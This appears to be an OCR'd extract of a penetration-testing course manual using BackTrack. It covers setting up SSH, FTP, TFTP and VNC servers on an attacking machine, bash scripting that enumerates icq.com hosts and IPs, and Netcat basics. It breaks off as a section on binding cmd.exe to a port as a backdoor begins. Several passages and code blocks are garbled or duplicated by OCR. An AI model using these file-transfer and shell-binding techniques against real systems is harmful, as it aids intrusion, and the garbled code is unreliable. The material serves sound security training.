Your identification has been saved in /etc/ssh/ssh_host_key. 
Your public key has been saved in /etc/ssh/ssh_host_key.pub. 
The key fingerprint is: 
6a:3a:81:29:57:e0:ff:91:ec:83:1a:e0:11:49:5b:24 root@bt4 
The key's randomart image is: 
... 
Generating public/private rsa key pair. 
Your identification has been saved in /etc/ssh/ssh_host_rsa_key.
Your public key has been saved in /etc/ssh/ssh_host_rsa_key.pub.
The key fingerprint is: 
2c:06:c0:74:51:09:be:44:37:1d:8f:3b:33:7c:94:eb root@bt4 
The key's randomart image is: 
... 
Generating public/private dsa key pair. 
Your identification has been saved in /etc/ssh/ssh_host_dsa_key.
Your public key has been saved in /etc/ssh/ssh_host_dsa_key.pub. 
The key fingerprint is: 
2f:8c:e8:be:b5:23:6c:85:c3:71:e3:aa:c6:6c:28:d1 root@bt4 
The key's randomart image is: 
... 
root@bt:~# /etc/init.d/ssh start
Starting OpenBSD Secure Shell server: sshd. 
root@bt:~#
```
You can verify that the server is up and listening using the *netstat* command:



#### **1.2.4 Apache**

the Apache server by using either the **apache2ctl stand**<br>want init.d script:<br>nectl2 start<br>reliably determine the server's fully qualified on<br>your localhost address to see if the HTTP server is up an You can control the Apache server by using either the *apache2ctl stop / start* commands, or by invoking the relevant init.d script:

root@bt:~# **apachectl2 start**

```
httpd: Could not reliably determine the server's fully qualified domain name, using 127.0.0.1 
for ServerName
```
root@bt:~#

Try browsing to your localhost address to see if the HTTP server is up and running. To stop the HTTPD

server:

root@bt:~# **apachectl stop** 

```
httpd: Could not reliably determine the server's fully qualified domain name, using 127.0.0.1 
for ServerName
```
root@bt:~#

Using the init.d scripts:

root@bt:~# **/etc/init.d/apache2 start** 

Starting web server: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1 for ServerName

root@bt:~# **/etc/init.d/apache2 stop**

Stopping web server: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1 for ServerName

root@bt:~#

#### **1.2.5 FTP**

A FTP server running on an attacking machine can aid in file transfers between a victim and a client (as we will see in later modules). The Pure-FTP server available on BackTrack is simple and quick to setup.

The following bash script (*setup-ftp*) will set up the FTP user "offsec":

```
up<br>
roup -d /dev/null -s /etc ftpuser<br>
ng up FTP user offsec\n"<br>
offsec -u ftpuser -d /ftphome<br>
pd/auth/<br>
ureDB 60pdb<br>
ng home directory in /ftphome/\n"
#!/bin/bash 
groupadd ftpgroup 
useradd -g ftpgroup -d /dev/null -s /etc ftpuser 
echo "[*] Setting up FTP user offsec\n" 
pure-pw useradd offsec -u ftpuser -d /ftphome 
pure-pw mkdb 
cd /etc/pure-ftpd/auth/ 
ln -s ../conf/PureDB 60pdb 
echo "[*] Setting home directory in /ftphome/\n" 
mkdir /ftphome 
chown -R ftpuser:ftpgroup /ftphome/ 
echo "[*] Starting FTP server\n" 
/etc/init.d/pure-ftpd restart
```
#### **1.2.6 TFTPD**

A TFTPD server can be useful in situations in which you need to transfer files to or from a victim machine. The default TFTP server on BackTrack is ATFTPD. To start the ATFTPD, issue the following commands:

```
root@bt:~# atftpd --daemon --port 69 /tmp
```
This will start a TFTPD server serving files from /tmp. Again, you can verify this using netstat:

```
0.0.0.0.0:69<br>
D, use the pkill or kill command. Remembe
root@bt:~# netstat -anup | grep atftp
udp 0 0 0.0.0.0:69 0.0.0.0: * 8734/atftpd
root@bt:~#
```
To stop the TFTPD, use the *pkill* or *kill* command. Remember that TFTP uses the UDP protocol.

#### **1.2.7 VNC Server**

 $\Box$ 

A VNC server is useful for remote desktop sharing or for sending remote reverse VNC connections from an attacked machine. To start the VNC server on BackTrack, simply type *vncserver* in a console window. You will be prompted for a password and the VNC server will open on port **5901**.



#### **1.2.8 Additional Resources**

- http://www.offensive-security.com/blog/backtrack/
- http://www.offsec.com/videos/backtrack-security-training-video/up-and-running-backtrack.html

#### **1.2.9 Exercise**

**1.** Log on to BackTrack, and check what network interfaces you have:

```
root@bt:~# dmesg |grep ^eth
eth0: registered as PCnet/PCI II 79C970A 
eth0: link up 
eth0: no IPv6 routers present 
root@bt:~#
```
- wired network interface, and set an IP address for Back<br>
extend an IP address by a DHCP server, you can skip this<br>
etup is recommended.) Check that your IP address<br>
root password by using the **passwd** command.<br>
et connecti **2.** Choose your wired network interface, and set an IP address for BackTrack on your local network. If you are assigned an IP address by a DHCP server, you can skip this step (even though practicing manual IP setup is recommended.) Check that your IP address is correct using the *ifconfig* command.
- **3.** Change your root password by using the *passwd* command.
- **4.** Verify internet connectivity (before connecting to the Offsec VPN Labs).
- **5.** Start and stop your SSH / Apache / FTP / TFTPD / VNC servers in turn and check that they are all working. Use the relevant client for each server to test its functionality.

## **1.3 The Bash Environment**

#### **Overview**

The following module will cover some of the basic tools we will be working with regularly - proficiency with them will be assumed. Please take the time to exercise these tools independently.

#### **1.3.1 Simple Bash Scripting**

If you are completely unfamiliar with the bash shell, I suggest you read up about it before attempting these exercises. This lab assumes reasonable familiarity with Linux.

etely untamiliar with the bash shell, I suggest you read<br>This lab assumes reasonable familiarity with Linux.<br>Dr any other shell for that matter) is a very powerful sc<br>ed to automate an action or perform repetitive time c<br>m The BASH shell (or any other shell for that matter) is a very powerful scripting environment. On many occasions we need to automate an action or perform repetitive time consuming tasks. This is where bash scripting comes in handy. Let's try to work with a guided exercise.

#### **1.3.2 Sample Exercise**

**1.** Assume you were assigned with the task of gathering as many ICQ.com server names as possible with minimum traffic generation. Imagine you had to pay \$100 for every kilobyte generated by your computer for this task :) While browsing the ICQ site, you notice that their main page contains links to many of their services which are located on different servers. The exercise requires Linux BASH text manipulation in order to extract all the server names from the ICQ main page.


**ALERT!! – DO NOT EXTEND THIS EXERCISE BY SCANNING OR PERFORMING ANY ILLEGAL ACTIONS ON THE ORGANISATION CHOSEN. STICK TO THE EXERCISE!** 

## **1.3.3 Sample Solution**

**1.** We'll start by using *wget* to download the main page to our machine:

```
root@bt:~# wget http://www.offsec.com/pwbonline/icq.html -O icq.txt -o /dev/null 
root@bt:~# ls -l icq.txt 
-rw-r--r-- 1 root root 54032 Oct 17 14:12 icq.txt 
root@bt:~#
```
**2.** Let's extract the lines containing the string "href=", indicating that this line contains an http link.

root@bt:~# **grep 'href=' icq.txt** 

OSTATING THE THE TRANSIS THE THE TRANSIS CONTROLLER THE TRANSIS TO THE THE THE THE THE THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE TRANSIS THE This is still a mess, but we're getting closer. A typical "good" line looks like this:

<a href="http://company.icq.com/info/advertise.html" class="fLink">

**3.** If we split this line using a "/" delimiter, the 3<sup>rd</sup> field should contain our server name.

```
root@bt:~# grep 'href=' icq.txt | cut -d"/" -f3
```
This should give us a list of icq.com servers. If you look closely at the output, you will notice that some rouge lines have found their way into our list. We would like to filter out lines such as:

'+link2+'" target="\_blank"><img src="http:

**4.** We'll grep out all the non-relevant lines. While we're at it, we'll also sort the list, and remove duplicate entries:



greetings.icq.com groups.icq.com people.icq.com search.icq.com www.icq.com root@bt:~#

Please note that this method of extracting links from html pages is crude. The more elegant way of completing this exercise is to use a higher scripting language such as Python or Perl and to parse the HTML using regular expressions. This exercise simply demonstrates the power of the BASH environment.

**5.** Check the listurls.py python script for a simple example:

```
exercise is to use a higher scripting language such as Py<br>gular expressions. This exercise simply demonstrate<br>curls.py python script for a simple example:<br>attion/list-urls# ./list-urls.py http://www.offsec.<br>3 |sort -u
root@bt4:enumeration/list-urls# ./list-urls.py http://www.offsec.com/pwbonline/icq.html 
|cut -d"/" -f1-3 |sort -u
... 
http://chat.icq.com 
http://company.icq.com 
http://download.icq.com 
http://gallery.icq.com 
http://games.icq.com 
http://greetings.icq.com 
http://groups.icq.com 
http://icq.abv.bg 
http://icq.bigmir.net 
http://icq.centrum.sk 
http://icq.walla.co.il 
http://icq.yandex.ru 
http://people.icq.com 
http://search.icq.com 
http://www.icq.com
```

```
http://www.icqmail.com 
http://www.n24.de 
http://www.prosieben.de 
http://www.sat1.de 
http://www.yelem.org.il 
https://www.icq.com 
root@bt4:/pentest/enumeration/list-urls#
```
ie with this example in order to demonstrate some of<br>
u have the FQDNs for these servers, you are tasked with<br>
ters. Using a simple BASH script and a loop, this task<br>
it to issue the **host** command for each FQDN found.<br>
Da **6.** We'll continue with this example in order to demonstrate some other useful scripting features. Now that you have the FQDNs for these servers, you are tasked with finding out the IP addresses of these servers. Using a simple BASH script and a loop, this task becomes a piece of cake. We basically want to issue the **host** command for each FQDN found. Let's start by outputting the server list into a text file.

```
root@bt:~# grep 'href=' icq.txt | cut -d"/" -f3 |grep icq.com |sort -u > icq-srv.txt 
root@bt:~#
```
**7.** We can now write a short script which reads icq-srv.txt and executes the host command for each line. Use your favorite text editor to write this script (*findicq.sh*):

```
#!/bin/bash 
for hostname in $(cat icq-srv.txt);do 
host $hostname 
done
```
#### **8.** Don't forget to make this script executable before running it:

```
root@bt:~# chmod 755 findicq.sh
root@bt:~# ./findicq.sh
blogs.icq.com is an alias for www.gwww.icq.com. 
www.gwww.icq.com has address 64.12.164.247 
c.icq.com is an alias for c.icq.com.edgesuite.net. 
c.icq.com.edgesuite.net is an alias for a949.g.akamai.net. 
a949.g.akamai.net has address 206.132.192.246
```

```
is an alias for search.gsearch.icq.com.<br>
icq.com has address 205.188.248.34<br>
an alias for www.gwww.icq.com.<br>
m has address 64.12.164.247<br>
s a mess. We need to improve our script. If you look a<br>
es are aliases to other name
a949.g.akamai.net has address 206.132.192.207 
chat.icq.com is an alias for www.gwww.icq.com. 
www.gwww.icq.com has address 64.12.164.247 
company.icq.com is an alias for redirect.icq.com. 
redirect.icq.com is an alias for redirect.gredirect.icq.com. 
... 
people.icq.com is an alias for www.gwww.icq.com. 
www.gwww.icq.com has address 64.12.164.247 
search.icq.com is an alias for search.gsearch.icq.com.
search.gsearch.icq.com has address 205.188.248.34 
www.icq.com is an alias for www.gwww.icq.com. 
www.gwww.icq.com has address 64.12.164.247 
root@bt:~#
```
Yes, the output is a mess. We need to improve our script. If you look at the output you will see that most of the names are aliases to other names:

greetings.icq.com is an alias for www.gwww.icq.com.

We are interested in lines similar to this:

www.icq.com has address 64.12.164.247

#### **9.** Let's filter all the lines that contain the string "has address" :

```
#!/bin/bash 
for hostname in $(cat icq-srv.txt);do 
host $hostname |grep "has address" 
done
```
Once we run our script again, the output looks much better.

root@bt:~# **./findicq.sh** www.gwww.icq.com has address 205.188.251.118 a949.g.akamai.net has address 206.132.192.207

```
cq.com has address 205.188.248.34<br>
has address 205.188.251.118<br>
in this exercise is to get the IP addresses of these serv<br>
.<br>
.<br>
adicq.sh > icq-ips.txt<br>
|cut -d" " -f4 |sort -u
a949.g.akamai.net has address 206.132.192.246 
www.gwww.icq.com has address 205.188.251.118 
redirect.gredirect.icq.com has address 205.188.251.120 
… 
a1442.g.akamai.net has address 206.132.192.240 
www.gwww.icq.com has address 205.188.251.118 
www.gwww.icq.com has address 205.188.251.118 
www.gwww.icq.com has address 205.188.251.118 
search.gsearch.icq.com has address 205.188.248.34 
www.gwww.icq.com has address 205.188.251.118 
root@bt:~#
```
**10.** Our last task in this exercise is to get the IP addresses of these servers, again, by using BASH text manipulation.

```
root@bt:~# ./findicq.sh > icq-ips.txt 
root@bt:~# cat icq-ips.txt |cut -d" " -f4 |sort -u
205.188.100.82 
205.188.251.118 
206.132.192.207 
206.132.192.231 
206.132.192.240 
206.132.192.246 
64.12.164.120 
64.12.164.92 
root@bt:~#
```
#### **1.3.4 Additional Resources**

- http://www.linuxconfig.org/Bash\_scripting\_Tutorial
- http://tldp.org/HOWTO/Bash-Prog-Intro-HOWTO.html

# **1.3.5 Exercise**

- 1. Connect to the Offsec VPN labs. In this exercise, you will be tasked with writing a simple bash script which will identify all live hosts (responding to a ping) in the Offsec Lab network. **The script should take as little time to complete as possible**.
- 2. Start generating your interim documentation. Make notes about IPs discovered. Use "Basket", or any other note taking tool.

# **Going the Extra Mile**

a Mile<br>Exercise 3 using a higher scripting language such is even if you've never programmed before. Use G Try repeating Exercise 3 using a higher scripting language such as Python or Perl. Don't be afraid to try this even if you've never programmed before. Use Google to look up examples. Give it a try!

# **1.4 Netcat the Almighty**

#### Overview

Netcat is a wonderfully versatile tool which has been dubbed the "hackers' Swiss army knife". The simplest definition of Netcat is - "**a tool that can read and write to TCP and UDP ports"**. This dual functionality suggests that Netcat runs in two modes: "client" and "server". If this sounds completely alien to you, please do some background research on this tool as we will be using it very often.

# The strategy of the Netcat<br>
CP/UDP port can be useful in several situations:<br>
to check if a port is open or closed<br>
to read a banner from the port<br>
to connect to a network service manually **1.4.1 Connecting to a TCP/UDP port with Netcat**

Connecting to a TCP/UDP port can be useful in several situations:

- We want to check if a port is open or closed
- We want to read a banner from the port
- We want to connect to a network service manually

Please take time to inspect Netcat's command line options:

```
root@bt:~# nc -h
[v1.10-38] 
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port] 
options: 
      -c shell commands as '-e'; use /bin/sh to exec [dangerous!!]
       -e filename program to exec after connect [dangerous!!] 
       -b allow broadcasts 
       -g gateway source-routing hop point[s], up to 8 
      -G num source-routing pointer: 4, 8, 12, ...
       -h this cruft 
      -i secs delay interval for lines sent, ports scanned
      -k set keepalive option on socket
```


**1.** In order to connect to TCP port 21 on 192.168.9.220 and read from it, try the following:

```
root@bt:~# nc -vn 192.168.9.220 21
(UNKNOWN) [192.168.9.220] 21 (ftp) open 
220-GuildFTPd FTP Server (c) 1997-2002 
220-Version 0.999.14 
220-Thanks! 
220 Please enter your name:
```
We see that port 21 is open and advertises the FTP banner 220-GuildFTPd FTP Server (c) 1997-2002. Press Ctrl +c to exit Netcat.

**2.** In order to connect to port 80 on 192.168.9.240, send an HTTP HEAD request and read the HTTP server banner, try the following:

```
1/ Oct 2009 05:53:08 GM1<br>
che/2.2.3 (CentOS)<br>
ed: Sat, 11 Oct 2008 12:44:50 GMT<br>
7-b8-alb5f480"<br>
es: bytes<br>
gth: 184<br>
close<br>
e: text/html; charset=UTF-8
root@bt:~# nc -vn 192.168.9.240 80 
(UNKNOWN) [192.168.9.240] 80 (www) open 
HEAD / HTTP/1.0 
HTTP/1.1 200 OK 
Date: Sat, 17 Oct 2009 05:53:08 GMT 
Server: Apache/2.2.3 (CentOS) 
Last-Modified: Sat, 11 Oct 2008 12:44:50 GMT 
ETag: "78457-b8-a1b5f480" 
Accept-Ranges: bytes 
Content-Length: 184 
Connection: close 
Content-Type: text/html; charset=UTF-8
```
root@bt:~#

## **1.4.2 Listening on a TCP/UDP port with Netcat**

Listening on a TCP/UDP port using Netcat is useful for network debugging client applications, or otherwise receiving a TCP/UDP network connection. Let's try implementing a simple chat using Netcat. Please take note of your local IP address (mine is 192.168.8.74)

1. In order to listen on port 4444 and accept incoming connections, type:

**Computer 1** (local computer - 192.168.8.74)

```
root@bt:~# nc -lvp 4444 
listening on [any] 4444 ...
```
nc -1vp 4444<br>
1 [any] 4444 ...<br>
ent computer (I will be using a lab Windows machine),<br>
2:<br>
Windows box - 192.168.9.158)<br>
22.168.8.74 4444 2. From a different computer (I will be using a lab Windows machine), connect to port 4444 on your local machine:

**Computer 2** (Windows box - 192.168.9.158)

```
C:\>nc -v 192.168.8.74 4444
192.168.8.74: inverse host lookup failed: h_errno 11004: NO_DATA 
(UNKNOWN) [192.168.8.74] 4444 (?) open 
HI, HOW ARE YOU! 
fine thanks, you? 
I'M DOING GREAT!
```
### **1.4.3 Transferring files with Netcat**

Netcat can also be used to transfer files from one computer to another. This applies to text and binary files. In order to send a file from Computer 2 to Computer 1, try the following:

**Computer 1**: We'll set up Netcat to listen to and accept the connection and to redirect any input into a file.

```
root@bt:~# nc -lvp 4444 > output.txt 
listening on [any] 4444 ...
```
**Computer 2**: We'll connect to the listening Netcat on computer 1 (port 4444) and send the file:

```
My] 4444 ...<br>
We connect to the listening Netcat on computer 1 (port 4<br>
This is a text file!" > test.txt<br>
xt<br>
text file!"<br>
168.8.74 4444 < test.txt<br>
nverse host lookup failed: h_errno 11004: NO_DATA
C:\>echo "Hi! This is a text file!" > test.txt
C:\>type test.txt
"Hi! This is a text file!" 
C:\>nc -vv 192.168.8.74 4444 < test.txt
192.168.8.74: inverse host lookup failed: h_errno 11004: NO_DATA 
(UNKNOWN) [192.168.8.74] 4444 (?) open
```
Since Netcat doesn't give any indication of file transfer progress, we just wait for a few seconds and then press *Ctrl+c* to exit Netcat.

On **Computer 1** you should see:

```
root@bt:~# nc -lvp 4444 > output.txt
listening on [any] 4444 ... 
192.168.9.158: inverse host lookup failed: Unknown server error : Connection timed out 
connect to [192.168.8.74] from (UNKNOWN) [192.168.9.158] 1027 
^C root@bt:~#
```
Now check that the file was transferred correctly:

#### **Computer 1**

root@bt:~# **file output.txt** output.txt: ASCII text, with CRLF line terminators root@bt:~# **cat output.txt** "Hi! This is a text file!" root@bt:~#

# **1.4.4 Remote Administration with Netcat**

**Administration with Netcat**<br>of this chapter is "Using Netcat as a Backdoor." Then<br>le; I will point it out later in the exercise. One of Netca<br>means that Netcat can take an executable file and r<br>o a TCP/UDP port, rather th The other name of this chapter is "Using Netcat as a Backdoor." There is a very specific reason for not using this title; I will point it out later in the exercise. One of Netcat's neat features is command redirection. This means that Netcat can take an executable file and redirect the input, output and error messages to a TCP/UDP port, rather than the default console.

Take for example the **cmd.exe** executable. By redirecting the stdin/stdout/stderr to the network, we can bind cmd.exe to a local port. Anyone connecting to this port will be presented with a command prompt belonging to this computer.

If this is confusing for you, just hang in there and check out the following example.

Let's start this example with **Bob** and **Alice** – two fictional characters trying to connect to each other's computers. Please take note of the network configurations – they play a critical role, as we will soon see.

